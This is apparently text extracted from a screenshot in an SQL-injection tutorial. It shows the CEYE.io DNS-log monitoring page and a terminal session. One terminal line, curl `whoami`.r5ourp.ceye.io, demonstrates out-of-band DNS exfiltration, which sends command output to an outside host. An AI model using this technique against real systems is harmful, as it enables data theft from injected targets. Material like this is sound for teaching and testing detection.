 SQL Injections
CEYE - Monitor service for sec
ADO
ceye.io/records/dns
CEYE
Introduce
Payloads
API
DNS Rebinding
Records
HTTP Request
DNS Query
/ Records / DNS Query
CEYE only shows the last 100 records.
Input search url name
Download
ID Name
1105308 ado.r5ourp.ceye.io
1105307 ado.r5ourp.ceye.io
1105306 ado.r5ourp.ceye.io
1105305 ado.r5ourp.ceye.io 202.100.95.42 2018-06-19 16:49:48
1105275 dnslogsql.r5ourp.ceye.io 202.100.95.170 2018-06-19 16:47:06
1105274 dnslogsql.r5ourp.ceye.io 202.100.95.42 2018-06-19 16:47:06
1105273 dnslogsql.r5ourp.ceye.io 202.100.95.170 2018-06-19 16:47:06
1105272 dnslogsql.r5ourp.ceye.io 202.100.95.42 2018-06-19 16:47:06
1105261 r5ourp.ceye.io 202.100.95.46 2018-06-19 16:46:54
1105260 r5ourp.ceye.io 202.100.95.170 2018-06-19 16:46:54
1 2
ado — ado@ADOdeMBP — ~ — -zsh — 80×24
i春秋 网易云课堂
Last login: Tue Jun 19 20:52:25 on ttys000
➜ ~ curl r5ourp.ceye.io
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}%
➜ ~
[➜ ~ curl dnslogsql.r5ourp.ceye.io ]
[{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}% ]
➜ ~ whoami
ado
[➜ ~ curl `whoami`.r5ourp.ceye.io ]
{"meta": {"code": 201, "message": "HTTP Record Insert Success"}}%
➜ ~
终端